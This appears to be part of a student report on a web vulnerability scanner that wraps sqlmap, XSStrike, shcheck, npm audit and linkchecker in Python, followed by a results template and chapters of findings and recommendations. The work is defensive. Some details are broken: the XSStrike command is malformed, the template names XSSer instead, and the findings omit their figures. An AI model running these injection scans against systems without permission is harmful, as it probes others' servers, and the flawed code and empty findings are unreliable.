

import subprocess
import json

# Helper function to run a shell command and handle output/errors
def run_tool(command, timeout=60):
try:
output = subprocess.check_output(command, stderr=subprocess.STDOUT, timeout=timeout)
return output.decode('utf-8', errors='replace')
except subprocess.CalledProcessError as e:
return f"[ERROR] {e.output.decode('utf-8', errors='replace')}"
except subprocess.TimeoutExpired:
return "[ERROR] Scan timed out."
except Exception as e:
return f"[ERROR] Unexpected error: {str(e)}"

# Scan for XSS using XSStrike
def scan_xss(url):
cmd = ["xsstrike", "--crawl", "--blind", "--url","--risk=2", "--level=2", url]
return run_tool(cmd, timeout=80)

# Scan for SQL injection using sqlmap
def scan_sql_injection(url):
cmd = ["sqlmap", "-u", url, "--batch", "--crawl=1", "--risk=2", "--level=2", "--smart"]
return run_tool(cmd, timeout=150)

# Check security headers using shcheck (Python 3-compatible)
def check_security_headers(url):
cmd = ["python3", "shcheck/shcheck.py", url]
return run_tool(cmd, timeout=30)

# Scan vulnerable JS libraries using npm audit
def scan_js_libraries(url):
cmd = ["npm", "audit", "--json"]
return run_tool(cmd, timeout=40)

# Crawl internal links using linkchecker
def crawl_internal_links(url):
cmd = ["linkchecker", url, "--no-status"]
return run_tool(cmd, timeout=60)

RESULT REPORT

Web Application Vulnerability Scan Report
Scan Date: {{ scan_date }}
Target URL: {{ target_url }}
Generated By: WebScanner (Your Flask App)

✅ Scan Summary
Check | Status | Details
Reflected XSS (XSSer) | {{ xss_status }} | {{ xss_summary }}
SQL Injection (sqlmap) | {{ sqli_status }} | {{ sqli_summary }}
Security Headers (shcheck) | {{ headers_status }} | {{ headers_summary }}
JS Libraries (npm audit) | {{ js_status }} | {{ js_summary }}
Internal Links (link-checker) | {{ crawler_status }} | {{ crawler_summary }}

🔍 Detailed Findings
1. Cross-Site Scripting (XSS)
Tool Used: XSSer
Status: {{ xss_status }}
Details:
<pre>{{ xss_output }}</pre>

2. SQL Injection
Tool Used: sqlmap
Status: {{ sqli_status }}
Details:
<pre>{{ sqli_output }}</pre>

3. Security Headers Check
Tool Used: shcheck
Status: {{ headers_status }}
Details:
<pre>{{ headers_output }}</pre>

4. Vulnerable JS Libraries
Tool Used: npm audit
Status: {{ js_status }}
Details:
<pre>{{ js_output }}</pre>

5. Internal Link Crawler
Tool Used: link-checker
Status: {{ crawler_status }}
Details:
<pre>{{ crawler_output }}</pre>

Recommendations
- Fix any detected XSS or SQL injection immediately using input validation, parameterized queries, and proper escaping.
- Add missing security headers such as Content-Security-Policy, Strict-Transport-Security, and X-Frame-Options.
- Update vulnerable JavaScript libraries or dependencies using npm update.
- Secure any broken or outdated internal links found by the crawler.

- 

PDF REPORT


TEXT REPORT




CHAPTER 5. FINDINGS AND CONCLUSION

This chapter presents a comprehensive analysis of the data gathered during the evaluation of the developed Web Application Vulnerability Scanner. It details the significant findings obtained from scanning the target web applications and offers a thorough interpretation of these results within the context of the project's objectives.
5.1 Detailed Findings
The vulnerability scanning process yielded several noteworthy findings that shed light on the security landscape of the tested web applications and the effectiveness of the developed scanner:
- Widespread Prevalence of Cross-Site Scripting (XSS) Vulnerabilities: The scanner detected a substantial number of XSS vulnerabilities across the scanned web applications. Specifically, XSS vulnerabilities were identified, encompassing reflected, stored, and DOM-based types. This finding underscores the persistent and pervasive nature of XSS flaws, which remain a significant threat to web application security. The ability of attackers to inject malicious scripts into web pages through these vulnerabilities poses a serious risk, potentially leading to the theft of user credentials, session hijacking, and defacement of websites. This emphasizes the urgent need for developers to include solid input validation and output encoding processes.
- Successful Identification of SQL Injection Vulnerabilities: The scanner demonstrated its capability to accurately identify SQL injection vulnerabilities, a particularly dangerous class of web application security flaw. SQL injection vulnerabilities were detected, indicating that a notable portion of the tested applications exhibited weaknesses in their database interaction logic. These vulnerabilities can be exploited by attackers to execute arbitrary SQL queries, potentially granting them unauthorized access to sensitive data stored in the database, allowing them to modify or delete data, or even to gain control of the database server itself. This finding emphasizes a general failure to follow security best practices in the deployment of web applications.
- Pervasive Security Header Misconfigurations: The analysis revealed that a significant number of web applications suffered from missing or misconfigured security headers. Specifically of the scanned applications exhibited inadequate security header implementations. Security headers, such as Content Security Policy (CSP), HTTP Strict Transport Security (HSTS), and X-Frame-Options, play a crucial role in mitigating various web application attacks. The absence or improper configuration of these headers exposes applications to risks like Cross-Site Scripting , clickjacking attacks, and man-in-the-middle attacks. This finding emphasizes a widespread lack of adherence to security best practices in web application deployment.
- Vulnerabilities in Node.js Dependencies: The scanner's analysis of Node.js applications uncovered the presence of vulnerabilities within third-party dependencies. Vulnerabilities were identified in the dependencies used by the scanned applications. This finding highlights the critical issue of secure dependency management. Web applications often rely on a vast ecosystem of external libraries and frameworks, and vulnerabilities in any of these components can introduce security risks. The scanner's ability to detect these dependency vulnerabilities enables developers to take proactive steps to update or replace vulnerable components, reducing the attack surface of their applications.
- Validation of Integrated Tool Effectiveness: The integrated open-source security tools, namely XSStrike, SQLMap, SHCheck, Link Checker, and NPM Audit, demonstrated their effectiveness in identifying vulnerabilities specific to their areas of focus. XSStrike proved proficient in detecting XSS vulnerabilities, SQLMap excelled at identifying SQL injection flaws, SHCheck accurately assessed security header configurations, Link Checker identified broken and potentially malicious links, and NPM Audit successfully detected vulnerabilities in Node.js dependencies. This collective success validates the approach of combining specialized tools to achieve more comprehensive and targeted security assessments.
5.2 Conclusion
The development and evaluation of the automated Web Application Vulnerability Scanner have yielded significant conclusions regarding web application security and the role of automated scanning tools:
The project successfully achieved its primary objective of developing a functional and integrated web application vulnerability scanner. The scanner's architecture, which combines the capabilities of several specialized open-source tools, has proven to be effective in detecting a range of common and critical web application vulnerabilities. The findings from the evaluation illustrate the ongoing challenges that still exist for web application security. The prevalence of vulnerabilities such as XSS and SQL injection, as well as the widespread issue of security header misconfigurations, highlights the need for improved security practices throughout the software development lifecycle. Automated vulnerability scanners, like the one developed in this project, play a crucial role in addressing these challenges by providing an efficient and scalable means of identifying security weaknesses. By automating the scanning process, these tools enable developers and security professionals to proactively assess the security posture of web applications, identify vulnerabilities early in the development process, and prioritize remediation efforts.
However, it is important to note that automated scanning is not a panacea for web application security. While the scanner developed in this project provides valuable insights into potential vulnerabilities, it should be used as part of a comprehensive security strategy that includes secure coding practices, regular security audits, and ongoing security monitoring. Web application security is an ongoing process and constantly requires consideration of threats and adjusting accordingly.

CHAPTER 6. RECOMMENDATIONS AND LIMITATIONS OF THE STUDY

The following detailed recommendations are made to enhance the Web Application Vulnerability Scanner, promote its effective use, and guide future research and development efforts:
6.1 Detailed Recommendations

- Expand Vulnerability Coverage through Integration of Additional Tools: To provide a more comprehensive security assessment, it is recommended to integrate additional specialized security scanning tools. This expansion should prioritize tools that can detect vulnerabilities currently not addressed by the existing toolset. Specifically, this could include tools designed to identify and analyze Broken Access Control vulnerabilities (flaws in authorization mechanisms), Cryptographic Failures (weaknesses in encryption implementation), and Server-Side Request Forgery (SSRF) vulnerabilities (where an attacker can induce the server to make requests to unintended locations). Integrating such tools would significantly enhance the scanner's ability to identify a wider range of potential security risks.
- Improve Scanning Efficiency through Optimization: Optimizing the scanner's performance is crucial for practical application, especially when dealing with large or complex web applications. This can be achieved by refining the scanner's architecture and underlying algorithms to improve scanning speed and minimize resource consumption (CPU, memory). Implementing parallel scanning techniques, where multiple tools or parts of an application are scanned concurrently, could significantly reduce the overall scanning time. Additionally, optimizing the execution of individual tools, such as fine-tuning their parameters or employing more efficient data processing methods, can contribute to improved efficiency.
- Enhance Reporting Capabilities for Actionable Insights: The value of a vulnerability scanner is greatly enhanced by the quality and clarity of its reports. It is recommended to enhance the reporting features to provide more detailed and actionable information about identified vulnerabilities. This includes providing specific, step-by-step remediation guidance to help developers fix the identified flaws. Prioritizing vulnerabilities based on their potential risk and impact can help security teams focus on the most critical issues first. Furthermore, supporting multiple report formats (e.g., PDF, JSON, CSV) would facilitate integration with other security tools and workflows.
- Implement CI/CD Integration for Proactive Security: Integrating the vulnerability scanner into Continuous Integration/Continuous Deployment (CI/CD) pipelines is a proactive approach to security. This would enable automated security testing to be performed automatically whenever code changes are introduced, providing early detection of vulnerabilities. By spotting security issues early in the development process, developers can tackle them more effectively and save on costs, which ultimately lowers the chances of rolling out vulnerable code into production.
- Develop a User-Friendly Interface for Accessibility: A user-friendly interface is essential for making the scanner accessible to a wider audience, including developers and security professionals with varying levels of expertise. This involves providing intuitive navigation, clear and concise presentation of scan results, interactive elements for exploring vulnerabilities, and comprehensive documentation to guide users through the scanning process. Visualizations, such as charts and graphs, can be used to effectively communicate complex security information.
- Incorporate Machine Learning for Enhanced Accuracy: Exploring the use of machine learning (ML) techniques has the potential to significantly enhance the scanner's accuracy and reduce the occurrence of false positives. ML models can be trained to identify patterns and anomalies in scan results that may indicate vulnerabilities, leading to more accurate detection. Furthermore, ML can be used to filter out false positives by learning to distinguish between genuine vulnerabilities and benign findings, improving the overall reliability of the scanner.
- Add Support for Authentication to Scan Protected Areas: Many web applications require user authentication to access certain areas and functionalities. Implementing support for authentication in the scanner is crucial to enable comprehensive security testing of these protected areas. This could involve supporting various authentication mechanisms, such as form-based authentication, token-based authentication, and multi-factor authentication, allowing the scanner to log in and access restricted resources.
- Include Manual Testing Guidance for Validation: While automated scanning is valuable, it should be complemented by manual security testing. Providing guidance and resources for manual testing within the scanner or its documentation can help users validate the automated findings and perform more in-depth investigations. This could include checklists, best practices, and links to relevant security testing resources.
- Regularly Update Tool Integrations for Efficacy: To ensure the scanner remains effective, it is essential to establish a process for regularly updating the integrated scanning tools. Security tools are constantly being updated to improve their detection capabilities and address new vulnerabilities. Keeping the integrated tools up-to-date ensures that the scanner can leverage the latest advancements in vulnerability detection.
- Foster Community Engagement for Collaboration: Building a community around the scanner can foster collaboration, knowledge sharing, and continuous improvement. This can be achieved by creating a public repository for the scanner's code, providing comprehensive documentation, and establishing communication channels (e.g., forums, mailing lists) for users and developers to interact. Community contributions can help identify bugs, suggest new features, and improve the scanner's overall quality.
- Prioritize Vulnerability Remediation for Security Improvement: The ultimate goal of vulnerability scanning is to improve the security of web applications. Therefore, it is crucial to emphasize the importance of promptly addressing identified vulnerabilities. The scanner and its documentation should provide clear guidance on effective vulnerability remediation strategies, helping developers understand how to fix the identified flaws and prevent their recurrence.
- Promote Security Awareness Training for Prevention: Preventing vulnerabilities from being introduced into web applications in the first place is essential. Promoting security awareness training among developers and users can significantly reduce the occurrence of security flaws. Training should cover secure coding practices, common vulnerability types, and the importance of security throughout the software development lifecycle.
- Advocate for Regular Security Audits for Comprehensive Assessment: While automated scanning is a valuable tool, it should be part of a broader security strategy that includes regular security audits. Security audits provide a more comprehensive assessment of web application security, involving manual testing, code review, and analysis of security policies and procedures. Advocating for regular security audits reinforces the importance of a holistic approach to security.
- Focus on Secure Development Practices for Foundational Security: The most effective way to improve web application security is to build security into the applications from the beginning. Encouraging the adoption of secure development practices, such as input validation, output encoding, and principle of least privilege, can minimize the occurrence of vulnerabilities. This recommendation emphasizes a shift towards proactive security measures rather than reactive fixes.
- Conduct Performance Testing for Scalability: To ensure the scanner can handle real-world applications and traffic loads, it is essential to conduct thorough performance testing. This testing should evaluate the scanner's ability to handle large-scale applications, high traffic volumes, and concurrent scanning requests. Identifying and addressing performance bottlenecks will ensure the scanner's scalability and usability in production environments.

6.2 Detailed Limitations of the Study

The development and evaluation of the Web Application Vulnerability Scanner were subject to several limitations that should be considered when interpreting the results and planning future work:
- Limited Scope of Vulnerability Coverage: The current version of the scanner focuses on detecting a specific subset of web application vulnerabilities. While it effectively identifies XSS, SQL Injection, security header issues, and some dependency vulnerabilities, it does not provide comprehensive coverage of all OWASP Top Ten categories or other potential security risks. This limitation means that relying solely on this scanner may not provide a complete picture of an application's security posture, and additional security testing methods may be necessary.
- Reliance on Open-Source Tools and Their Constraints: The scanner's functionality is heavily reliant on the capabilities and limitations of the integrated open-source security tools. The effectiveness of the scanner really hinges on how well these individual tools perform. If a tool has weaknesses or fails to detect certain vulnerabilities, the scanner will inherit those limitations. Furthermore, the scanner's performance and compatibility may be affected by changes or updates to the underlying tools.
